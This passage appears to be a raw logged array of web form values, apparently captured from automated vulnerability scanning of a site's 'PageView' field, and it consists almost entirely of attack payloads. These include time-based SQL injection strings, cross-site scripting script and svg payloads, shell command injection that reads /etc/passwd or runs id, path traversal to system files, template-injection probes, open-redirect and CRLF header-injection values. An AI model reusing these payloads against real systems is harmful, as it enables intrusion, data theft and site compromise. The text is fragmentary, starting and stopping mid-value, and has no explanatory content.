onload=(confirm)(1)>","PageView\u003Csvg\/oNLoAd=alert(1)>","PageView\u003C\u0025=7948*2\u0025>1337","PageView\u0040(7948*2)1337","PageView{{7948+7948}}1337","PageView#{7948*2}1337","PageView\u0040(7948+7948)1337","PageView#{7948+7948}1337","PageView${7948*2}1337","PageView{{7949*2}}1337","PageView${7948+7948}1337","file:\/\/\/\/etc\/passwd","file:\/\/etc\/passwd","(SELECT+pg_sleep(20))","(WAITFOR+DELAY+'0:0:20')","(sleep(20))","(SELECT+SLEEP(20))","(WAITFOR+DELAY+'0:0:20')--","(select*from(select(sleep(20)))a)","(sleep+20)","(SELECT+BENCHMARK(2000000,MD5('A')));","(sleep(20))--","(sleep+20)--","PageView\/*'*\/","PageView`","PageView\/*!1111'*\/","PageViewor''='","PageViewor 1=1\/*","PageView'||'asd'||'","PageViewor 1=1--","PageViewor 1=1","PageViewor 1=1\u002523","PageView')) or (('x'))=(('x","PageViewor true--","PageView' or 'x'='x","PageView') or ('x')=('x","PageView' or true--","PageView') or true--","PageView' or ''-'","PageView' or ''^'","PageView' or ''\u002526'","PageView'^'","PageView' '","PageView'*'","PageView' or ''*'","PageView'\u002526'","PageView'-'","PageView' or '' '","PageView &&ver","PageView &ver","PageView ||ver","PageView ;ver","PageView  |ver","PageView ||ipconfig","PageView ||i'p'c'o'n'f'i'g'","PageView &ipconfig","PageView &&i'p'c'o'n'f'i'g'","PageView ;i'p'c'o'n'f'i'g'","PageView &&ipconfig","PageView &i'p'c'o'n'f'i'g'","PageView |ipconfig","PageView ;ipconfig","PageView |i'p'c'o'n'f'i'g'","PageView $({cat,\/etc\/passwd})","PageView $(cat$u \/etc$u\/passwd$u)","PageView $(cat$IFS\/etc\/passwd)","PageView `\/usr\/bin\/id`","PageView $(cat\u003C\/etc\/passwd)","PageView $(\/usr\/bin\/id)","PageView `cat$u \/etc$u\/passwd$u`","PageView `cat\u002520\/etc\/passwd`","PageView $(cat\u002520\/etc\/passwd)","PageView \u00250a{cat,\/etc\/passwd}","PageView \u00250a\/usr\/bin\/id\u00250a","PageView `{cat,\/etc\/passwd}`","PageView `cat$IFS\/etc\/passwd`","PageView \u00250acat$IFS\/etc\/passwd","PageView `cat\u003C\/etc\/passwd`","PageView \u00250acat\u003C\/etc\/passwd","PageView &cat$u \/etc$u\/passwd$u","PageView \u00250acat\u002520\/etc\/passwd","PageView &\/usr\/bin\/id&","PageView \u00250acat$u \/etc$u\/passwd$u","PageView &cat\u003C\/etc\/passwd","PageView &cat$IFS\/etc\/passwd","PageView &&\/usr\/bin\/id&&","PageView &{cat,\/etc\/passwd}","PageView &cat\u002520\/etc\/passwd","PageView &&cat\u003C\/etc\/passwd","PageView &&{cat,\/etc\/passwd}","PageView |\/usr\/bin\/id|","PageView ||{cat,\/etc\/passwd}","PageView ||cat\u003C\/etc\/passwd","PageView ||\/usr\/bin\/id||","PageView &&cat\u002520\/etc\/passwd","PageView &&cat$u \/etc$u\/passwd$u","PageView ||cat\u002520\/etc\/passwd","PageView &&cat$IFS\/etc\/passwd","PageView |cat\u003C\/etc\/passwd","PageView |cat$IFS\/etc\/passwd","PageView ||cat$IFS\/etc\/passwd","PageView ||cat$u \/etc$u\/passwd$u","PageView |{cat,\/etc\/passwd}","PageView ;\/usr\/bin\/id;","PageView |cat\u002520\/etc\/passwd","PageView |cat$u \/etc$u\/passwd$u","PageView & id","PageView `id`","PageView ;cat$u \/etc$u\/passwd$u","PageView && id","PageView ;cat$IFS\/etc\/passwd","PageView ;{cat,\/etc\/passwd}","PageView || id","PageView ;cat\u003C\/etc\/passwd","PageView ;cat\u002520\/etc\/passwd","PageView | id","PageView ; id","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","\/.\\.\/.\\.\/.\\.\/.\\.\/.\\.\/.\\.\/windows\/win.ini","..\/\/..\/\/..\/\/..\/\/..\/\/windows\/\/win.ini","..\/..\/windows\/win.ini","\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/windows\/win.ini","\/cgi-bin\/.\u00252e\/\u00252e\u00252e\/\u00252e\u00252e\/\u00252e\u00252e\/etc\/passwd","\u002500..\/..\/..\/..\/..\/..\/etc\/passwd","..\u00252F..\u00252F..\u00252F\u00252F..\u00252F..\u00252Fetc\/passwd","\u002500\/etc\/passwd\u002500",".\\.\/.\\.\/.\\.\/.\\.\/.\\.\/.\\.\/etc\/passwd","..\/..\/..\/..\/..\/..\/etc\/passwd&=\u00253C\u00253C\u00253C\u00253C","\/etc\/passwd\u002500","javascript:confirm`1`","java\u00250d\u00250ascript\u00250d\u00250a:alert(1)","javascript:prompt(1)","http:burpbounty.net","\/\/burpbounty\u0025E3\u002580\u002582net","\/\/\/burpbounty.net","\/\/burpbounty.net","expect:\/\/id","PageView\u00250D\u00250ASet-Cookie:\u002520mycookie=myvalue","&ab6defa0e2&","kwd-335830403465c1ceffae51kwd-335830403465","a78fcff7cb","PageViewbbd1fd0469PageView","c6785aaa99","6_aXxZGwV8sdc5a468ff96_aXxZGwV8s","PageView9663830","'\"()&\u0025\u003Czzz>\u003CScRiPt >WF0U(9932)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WF0U(9155)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Anon(9744)\u003C\/ScRiPt>","PageView9770103","'\"()&\u0025\u003Czzz>\u003CScRiPt >Anon(9609)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >LOL9(9204)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LOL9(9915)\u003C\/ScRiPt>","PageView9371565","PageView9828484","'\"()&\u0025\u003Czzz>\u003CScRiPt >5IpT(9985)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5IpT(9266)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8sAu(9175)\u003C\/ScRiPt>","PageView9253334","'\"()&\u0025\u003Czzz>\u003CScRiPt >8sAu(9010)\u003C\/ScRiPt>","PageView9904181","'\"()&\u0025\u003Czzz>\u003CScRiPt >VNLq(9579)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VNLq(9381)\u003C\/ScRiPt>","1Q4fm3BrO","PageViewd9805ac500PageView","e62f43b1b8","a2e619e611","PageViewaef6f35e16PageView","f0bf14d25c","bb1c15e38c","e2edd1a771","af8c2ccb0b","PageViewcbbc6fd870PageView","fdc24b0457","discount-pagee6ec0edef4discount-page","PageViewe59081c632PageView","PageViewc202abe8eaPageView","PageViewd27ec45b2cPageView","PageViewfb544f58bcPageView","PageViewfd904bb312PageView","41055aafad6367241055","PageViewfytXycdH'; waitfor delay '0:0:15' --","PageViewb83bbb5fcfPageView","f7895d38a3","PageView36uEuzIk'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >q6qe(9808)\u003C\/ScRiPt>","a0b6a16277","\u0040\u0040nurwC","PageViewhiubwa78'; waitfor delay '0:0:15' --","\u0040\u0040uJWUd","PageViewXnLkeAK7'; waitfor delay '0:0:15' --","PageView9028451","'\"()&\u0025\u003Czzz>\u003CScRiPt >20bR(9875)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >20bR(9768)\u003C\/ScRiPt>","PageView9820818","'\"()&\u0025\u003Czzz>\u003CScRiPt >cU21(9142)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cU21(9171)\u003C\/ScRiPt>","\u0040\u0040xRA7e","PageViewbT1OdtCN'; waitfor delay '0:0:15' --","PageView9740756","'\"()&\u0025\u003Czzz>\u003CScRiPt >S13p(9829)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >S13p(9997)\u003C\/ScRiPt>","\u0040\u0040vHgbG","PageViewzWvXFr52'; waitfor delay '0:0:15' --","\u0040\u0040LTzym","PageView8mcvGpKi'; waitfor delay '0:0:15' --","\u0040\u004049hNg","PageView9279283","'\"()&\u0025\u003Czzz>\u003CScRiPt >cULI(9924)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cULI(9533)\u003C\/ScRiPt>","PageViewgTRRyZMy'; waitfor delay '0:0:15' --","PageView9026353","'\"()&\u0025\u003Czzz>\u003CScRiPt >PFBZ(9372)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PFBZ(9019)\u003C\/ScRiPt>","PageView9049477","'\"()&\u0025\u003Czzz>\u003CScRiPt >h0Zk(9797)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >h0Zk(9899)\u003C\/ScRiPt>","\u0040\u0040H8pYT","PageView7CvuqUzR'; waitfor delay '0:0:15' --","\u0040\u0040xonvL","PageViewqc8pnVSm'; waitfor delay '0:0:15' --","PageView9943804","'\"()&\u0025\u003Czzz>\u003CScRiPt >WMXS(9621)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WMXS(9662)\u003C\/ScRiPt>","PageView9342579","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iGN1(9828)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >iGN1(9159)\u003C\/ScRiPt>","\u0040\u0040WRVtX","PageViewD0EIRkEv'; waitfor delay '0:0:15' --","\u0040\u0040gOTbJ","PageViewBVYXadHz'; waitfor delay '0:0:15' --","\u0040\u0040UmuJg","PageViewB7buoalk'; waitfor delay '0:0:15' --","PageView9970941","'\"()&\u0025\u003Czzz>\u003CScRiPt >aUPa(9114)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >aUPa(9845)\u003C\/ScRiPt>","PageView9514834","'\"()&\u0025\u003Czzz>\u003CScRiPt >Sge9(9554)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Sge9(9872)\u003C\/ScRiPt>","PageView9827371","'\"()&\u0025\u003Czzz>\u003CScRiPt >MEl7(9224)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MEl7(9085)\u003C\/ScRiPt>","1GNziBb6O","PageViewc0ec15d7b6PageView","PageViewc0d66346fcPageView","\u0040\u0040SpJ7I","PageView0dAtLan0'; waitfor delay '0:0:15' --","\u0040\u004060ypv","PageView0i5P9qnM'; waitfor delay '0:0:15' --","PageView9465600","'\"()&\u0025\u003Czzz>\u003CScRiPt >Q9lT(9799)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Q9lT(9923)\u003C\/ScRiPt>","PageView9384338","'\"()&\u0025\u003Czzz>\u003CScRiPt >AION(9725)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >AION(9903)\u003C\/ScRiPt>","1phtsSDaO","PageViewf8a1326fa5PageView","PageViewd40692d778PageView","PageViewcd0acd45bfPageView","13795de6c80861613795","e634d55a0c","f336697565","PageViewbf2ed4c22fPageView","Regular Seasoncaaf552693Regular Season","7 hours agob232a310ba7 hours ago","PageView9323237","'\"()&\u0025\u003Czzz>\u003CScRiPt >t1Ut(9396)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >t1Ut(9362)\u003C\/ScRiPt>","f10f580b7e","PageView9390870","'\"()&\u0025\u003Czzz>\u003CScRiPt >6Fx9(9678)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6Fx9(9008)\u003C\/ScRiPt>","PageView9027088","'\"()&\u0025\u003Czzz>\u003CScRiPt >P6JA(9629)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >P6JA(9648)\u003C\/ScRiPt>","PageView9818315","'\"()&\u0025\u003Czzz>\u003CScRiPt >CZJB(9232)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CZJB(9286)\u003C\/ScRiPt>","PageView9898590","'\"()&\u0025\u003Czzz>\u003CScRiPt >i1MU(9837)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >i1MU(9510)\u003C\/ScRiPt>","PageView9650946","'\"()&\u0025\u003Czzz>\u003CScRiPt >p94H(9400)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >p94H(9088)\u003C\/ScRiPt>","PageView9848952","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XW87(9162)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >XW87(9848)\u003C\/ScRiPt>","PageView9134508","'\"()&\u0025\u003Czzz>\u003CScRiPt >VrHN(9048)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VrHN(9463)\u003C\/ScRiPt>","PageView9353705","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RiUp(9694)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >RiUp(9145)\u003C\/ScRiPt>","PageView9135599","'\"()&\u0025\u003Czzz>\u003CScRiPt >ChiL(9917)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ChiL(9250)\u003C\/ScRiPt>","1EIkcAlSO","fbdeb345e8","PageViewba778776bfPageView","PageViewc880b54471PageView","sl:outputpowermaxe6f0c5ae84sl:outputpowermax","PageViewaffbdcebc9PageView","PageViewaa81f4de71PageView","PageViewd4f5890591PageView","c9ca525c37","bd40925060","e8eac62096","PageViewf841fc5213PageView","PageViewf3a29a7368PageView","ca30bdcf17","bc6ed418b6","PageViewee49ed8ecbPageView","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >tTTU(9809)\u003C\/ScRiPt>","c5f1fc28d4","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >f3QA(9201)\u003C\/ScRiPt>","PageView9370063","'\"()&\u0025\u003Czzz>\u003CScRiPt >Wa6p(9646)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Wa6p(9360)\u003C\/ScRiPt>","PageView9390811","'\"()&\u0025\u003Czzz>\u003CScRiPt >FPhh(9484)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FPhh(9394)\u003C\/ScRiPt>","PageViewe71b7c2e92PageView","PageView9739242","'\"()&\u0025\u003Czzz>\u003CScRiPt >NV0s(9704)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NV0s(9231)\u003C\/ScRiPt>","1tAzsEmVO","container_2eab946bf6dcontainer_2","PageViewc2201a9240PageView","consumer_ctaa8f634189cconsumer_cta","PageViewa9c013b188PageView","+d3778e1100+","41.215551935645564ff38298a4541.215551935645564","page-share-twitterbafaa8d99apage-share-twitter","PageViewcb4aa2019ePageView","ads-apica48162458ads-api","PageViewa0bd3173adPageView","PageView9724239","'\"()&\u0025\u003Czzz>\u003CScRiPt >LNVN(9175)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LNVN(9921)\u003C\/ScRiPt>","1i0EL9k6O","PageViewdff43d5a6cPageView","PageView9529421","'\"()&\u0025\u003Czzz>\u003CScRiPt >lQsb(9252)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lQsb(9520)\u003C\/ScRiPt>","1AcuStartpnwur'\"AcuEnd","AcuStart.nmylr.AcuEnd","PageView\"||sleep(27*1000)*tbtiig||\"","PageView'||sleep(27*1000)*hsumjk||'","PageView\"&&sleep(27*1000)*ksfbyi&&\"","PageView'&&sleep(27*1000)*tguvdv&&'","ACUSTARTzsodfp","1882808\/..\/..\/xxx\\..\\..\\211423","PageView&n973259=v939827","STlRWFl4bnY=","\u0040\u00408hBIP","${9999068+9999992}","file:\/\/\/646671\/823036","1646671\/..\/..\/xxx\\..\\..\\823036","AcuStartpsswv${}AcuEnd","1AcuStart786579 337900AcuEnd","-1 or AcuStart763574=216592AcuEnd","1AcuStart088950'\"792762AcuEnd","PageViewN5a7hF4p'; waitfor delay '0:0:15' --","166739'\"^|;\u003C>780640","-1 or AcuStart901362=859305AcuEnd","1AcuStart838016 341015AcuEnd","1AcuStart397703'\"640020AcuEnd","t23W8nZH: LpLnyIAm","AqIZGDu6","\"+response.write(9877538*9832821)+\"","'+response.write(9877538*9832821)+'","response.write(9877538*9832821)","PageView9261746","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZXel(9743)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZXel(9901)\u003C\/ScRiPt>","1AcuStartpmevw'\"AcuEnd","AcuStart.khxor.AcuEnd","PageView\"||sleep(27*1000)*zsgojo||\"","PageView'||sleep(27*1000)*yrcizq||'","PageView\"&&sleep(27*1000)*tdimlp&&\"","PageView'&&sleep(27*1000)*wqkpip&&'","ACUSTARTiipsyo","1632076\/..\/..\/xxx\\..\\..\\859942","PageView&n917496=v979469","V25nWEhSMkc=","1846981\/..\/..\/xxx\\..\\..\\973263","file:\/\/\/846981\/973263","${9999070+10000103}","\u0040\u0040JTmUP","AcuStartaxsui${}AcuEnd","-1 or AcuStart882302=145219AcuEnd","1AcuStart533633 823795AcuEnd","1AcuStart424934'\"997986AcuEnd","PageViewhsNUAxCI'; waitfor delay '0:0:15' --","1AcuStart988630 911516AcuEnd","752848'\"^|;\u003C>410817","-1 or AcuStart034842=643960AcuEnd","1AcuStart219200'\"526222AcuEnd","u8mG19wR","rlWfiSwb: 62LMMMui","'+response.write(9070199*9588020)+'","\"+response.write(9070199*9588020)+\"","response.write(9070199*9588020)","\u0040\u00406yT9x","PageViewTG1PfHsT'; waitfor delay '0:0:15' --","PageView9676591","'\"()&\u0025\u003Czzz>\u003CScRiPt >HpFj(9776)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HpFj(9702)\u003C\/ScRiPt>","PageViewf133c6fd71PageView","PageViewea1d0251e6PageView","f06a3c925d","PageViewc1a083e6adPageView","cad3806399","e062f756ed","eb18c5feef","f93af612d9","b256ae0672","PageViewe0b91d2f0aPageView","PageViewa65046b555PageView","PageViewfa4e23d018PageView","PageView9950661","'\"()&\u0025\u003Czzz>\u003CScRiPt >qyOe(9894)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qyOe(9062)\u003C\/ScRiPt>","PageView9742342","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wWQo(9742)\u003C\/ScRiPt>","PageView9529443","'\"()&\u0025\u003Czzz>\u003CScRiPt >9NwJ(9246)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9NwJ(9624)\u003C\/ScRiPt>","PageView9940722","'\"()&\u0025\u003Czzz>\u003CScRiPt >jsNN(9348)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jsNN(9417)\u003C\/ScRiPt>","PageView9443307","'\"()&\u0025\u003Czzz>\u003CScRiPt >1Cvg(9398)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >1Cvg(9235)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >IZfr(9886)\u003C\/ScRiPt>","PageView9723445","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IZfr(9502)\u003C\/ScRiPt>","PageView9696944","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ObUD(9635)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >ObUD(9968)\u003C\/ScRiPt>","PageView9114966","'\"()&\u0025\u003Czzz>\u003CScRiPt >3MJ9(9658)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3MJ9(9433)\u003C\/ScRiPt>","PageView9538292","'\"()&\u0025\u003Czzz>\u003CScRiPt >5RAP(9749)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5RAP(9894)\u003C\/ScRiPt>","PageView9869654","'\"()&\u0025\u003Czzz>\u003CScRiPt >fJ8i(9090)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fJ8i(9240)\u003C\/ScRiPt>","PageView9856025","'\"()&\u0025\u003Czzz>\u003CScRiPt >H0bv(9284)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >H0bv(9916)\u003C\/ScRiPt>","PageView9487980","'\"()&\u0025\u003Czzz>\u003CScRiPt >v8UC(9393)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >v8UC(9440)\u003C\/ScRiPt>","1fBREcLYO","PageViewcf8bb36c45PageView","\u0040\u0040GTqqn","PageViewZNwVPIGz'; waitfor delay '0:0:15' --","PageView9716331","'\"()&\u0025\u003Czzz>\u003CScRiPt >6Vm0(9568)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6Vm0(9651)\u003C\/ScRiPt>","\u0040\u0040JMhi4","PageViewL5I1Iccn'; waitfor delay '0:0:15' --","PageView9513587","'\"()&\u0025\u003Czzz>\u003CScRiPt >hk5K(9218)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hk5K(9110)\u003C\/ScRiPt>","\u0040\u00402IQ50","PageViewOUTbhicU'; waitfor delay '0:0:15' --","PageView9366052","'\"()&\u0025\u003Czzz>\u003CScRiPt >6JyP(9693)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6JyP(9824)\u003C\/ScRiPt>","\u0040\u00408eleg","PageViewEXHv7fKZ'; waitfor delay '0:0:15' --","PageView9877943","'\"()&\u0025\u003Czzz>\u003CScRiPt >GFSx(9025)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GFSx(9674)\u003C\/ScRiPt>","\u0040\u00409zRdf","PageViewsujx4LDe'; waitfor delay '0:0:15' --","_price_rrp_mine441d4ca71_price_rrp_min","PageView9798299","'\"()&\u0025\u003Czzz>\u003CScRiPt >6I6L(9646)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6I6L(9438)\u003C\/ScRiPt>","\u0040\u0040y9Xk2","PageView1ab1dMXp'; waitfor delay '0:0:15' --","\u0040\u0040F6UNS","PageView44rMSMi5'; waitfor delay '0:0:15' --","\u0040\u0040xTpQq","PageViewXNrAdjem'; waitfor delay '0:0:15' --","PageView9686755","'\"()&\u0025\u003Czzz>\u003CScRiPt >d4Br(9824)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >d4Br(9734)\u003C\/ScRiPt>","PageView9898494","'\"()&\u0025\u003Czzz>\u003CScRiPt >8qiA(9597)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8qiA(9146)\u003C\/ScRiPt>","PageView9565375","'\"()&\u0025\u003Czzz>\u003CScRiPt >rgYg(9100)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rgYg(9398)\u003C\/ScRiPt>","PageViewdc4d321cacPageView","\u0040\u0040KbTuB","PageViewZq7sC1Ay'; waitfor delay '0:0:15' --","\u0040\u0040wctge","PageViewKuYMwGuo'; waitfor delay '0:0:15' --","PageView9664528","'\"()&\u0025\u003Czzz>\u003CScRiPt >yJRS(9730)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yJRS(9788)\u003C\/ScRiPt>","PageView9453122","'\"()&\u0025\u003Czzz>\u003CScRiPt >venk(9993)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >venk(9913)\u003C\/ScRiPt>","1Nn5h4aYO","e0605880ef","5812a17a3bbcfc5812","PageViewc64798c8bdPageView","embed\u00aeion=USe279e5e79aembed\u00aeion=US","PageViewd48872ae2cPageView","\u0040\u0040dmTly","PageViewfLNyox4q'; waitfor delay '0:0:15' --","es-ESbfebdc1081es-ES","PageView9997972","'\"()&\u0025\u003Czzz>\u003CScRiPt >rheZ(9703)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rheZ(9989)\u003C\/ScRiPt>","\u0040\u0040sDkf6","PageViewFQ88cELQ'; waitfor delay '0:0:15' --","\u0040\u00408H4yU","PageView6ibpyQ53'; waitfor delay '0:0:15' --","PageView9965486","'\"()&\u0025\u003Czzz>\u003CScRiPt >rfdp(9833)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rfdp(9266)\u003C\/ScRiPt>","\u0040\u0040TTTf9","PageView9947725","'\"()&\u0025\u003Czzz>\u003CScRiPt >hTJk(9702)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hTJk(9824)\u003C\/ScRiPt>","PageViewG95vIfng'; waitfor delay '0:0:15' --","\u0040\u0040DEwmu","PageViewNGKGL6yG'; waitfor delay '0:0:15' --","\u0040\u0040nyhyg","c27e258b58","PageViewRK3Nb7N3'; waitfor delay '0:0:15' --","\u0040\u00408lvYF","PageViewsEjxG0ti'; waitfor delay '0:0:15' --","PageView9122153","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >f89k(9664)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >f89k(9657)\u003C\/ScRiPt>","\u0040\u0040pQjCR","PageView9927503","'\"()&\u0025\u003Czzz>\u003CScRiPt >QHFK(9756)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QHFK(9008)\u003C\/ScRiPt>","PageViews0lVwTAZ'; waitfor delay '0:0:15' --","PageView9629441","'\"()&\u0025\u003Czzz>\u003CScRiPt >qa89(9925)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qa89(9327)\u003C\/ScRiPt>","PageView9044264","'\"()&\u0025\u003Czzz>\u003CScRiPt >a6Pi(9406)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >a6Pi(9506)\u003C\/ScRiPt>","PageView9812443","'\"()&\u0025\u003Czzz>\u003CScRiPt >Fycy(9727)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Fycy(9021)\u003C\/ScRiPt>","\u0040\u0040VgcsW","PageViewugXMkUDq'; waitfor delay '0:0:15' --","\u0040\u0040KDaL7","PageViewiarz8MiQ'; waitfor delay '0:0:15' --","PageView9591496","'\"()&\u0025\u003Czzz>\u003CScRiPt >0knw(9889)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0knw(9406)\u003C\/ScRiPt>","PageViewb0f8b1dab7PageView","PageView9089953","'\"()&\u0025\u003Czzz>\u003CScRiPt >fNda(9654)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fNda(9566)\u003C\/ScRiPt>","1biMC4n8O","PageView9484985","'\"()&\u0025\u003Czzz>\u003CScRiPt >cxDc(9921)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cxDc(9718)\u003C\/ScRiPt>","PageView9477595","'\"()&\u0025\u003Czzz>\u003CScRiPt >zeI4(9442)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zeI4(9914)\u003C\/ScRiPt>","e815635408","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EIxI(9920)\u003C\/ScRiPt>","PageViewbb7e1f9eeePageView","PageViewe97671a471PageView","PageView9978074","'\"()&\u0025\u003Czzz>\u003CScRiPt >5coh(9248)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5coh(9427)\u003C\/ScRiPt>","PageView9166777","'\"()&\u0025\u003Czzz>\u003CScRiPt >3GRG(9463)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3GRG(9385)\u003C\/ScRiPt>","PageView9167365","'\"()&\u0025\u003Czzz>\u003CScRiPt >SluN(9423)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SluN(9223)\u003C\/ScRiPt>","1F4FveztO","(direct)e3332f2bf0(direct)","2.5\/5\u0025|sidewaysb6df123c402.5\/5\u0025|sideways","f70d8e6009","ce6c5c0545","-1729263633419adb5b4b991-1729263633419","x_x_f62daa342fx_x_","e829296474","PageViewca71791691PageView","c5878ee251","PageViewee8300de07PageView","PageViewfb064c6b52PageView","social_linkc910d260edsocial_link","PageViewdc10504092PageView","informa-eventd66ddfaa77informa-event","ec33f81f8e","bd18de454f","PageViewbf3d1f6732PageView","PageViewd6fd638541PageView","PageVieweffce8bde5PageView","faf5a3b1f8","\u0040\u00404wxw7","\u0040\u0040pZkye","PageViewI62DmJA7'; waitfor delay '0:0:15' --","PageViewxtSmqOs0'; waitfor delay '0:0:15' --","\u0040\u0040T67g9","PageView9332393","'\"()&\u0025\u003Czzz>\u003CScRiPt >m8Lj(9019)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >m8Lj(9396)\u003C\/ScRiPt>","PageViewTn1HUEhe'; waitfor delay '0:0:15' --","\u0040\u0040se69a","PageView9905771","'\"()&\u0025\u003Czzz>\u003CScRiPt >GjGb(9163)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 